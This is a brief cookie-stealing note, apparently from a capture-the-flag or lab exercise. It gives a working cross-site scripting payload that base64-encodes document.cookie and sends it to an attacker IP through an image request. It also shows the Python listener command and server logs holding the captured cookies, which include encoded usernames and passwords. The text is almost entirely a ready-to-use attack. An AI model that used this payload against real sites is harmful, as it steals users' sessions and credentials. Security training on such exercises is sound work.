 Cookie Stealing-
(Note: HttpOnly should not be enabled/present in cookie header)
1. Classic way-
<script>var i=new Image(); i.src="http://10.10.14.8/?
cookie="+btoa(document.cookie);</script>
Here we have used btoa() method for converting the cookie string into
base64 encoded string.
python3 -m http.server -m 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.8 - - [09/Aug/2021 11:42:07] "GET /?cookie=aWQ9MzsgdXNlcm5hbWU9ZEdWemRHVnk7IHBhc3N3b3JkPWRHVnpkR1Z5ZEdWemRFQX
hNak0lM0Q= HTTP/1.1" 200 -
10.10.10.154 - - [09/Aug/2021 11:46:04] "GET /?cookie=dXNlcm5hbWU9WVdSdGFXNCUzRDsgcGFzc3dvcmQ9U0c5d1pXeGxjM055YjIxaGJu
UnBZdyUzRCUzRDsgaWQ9MQ== HTTP/1.1" 200 -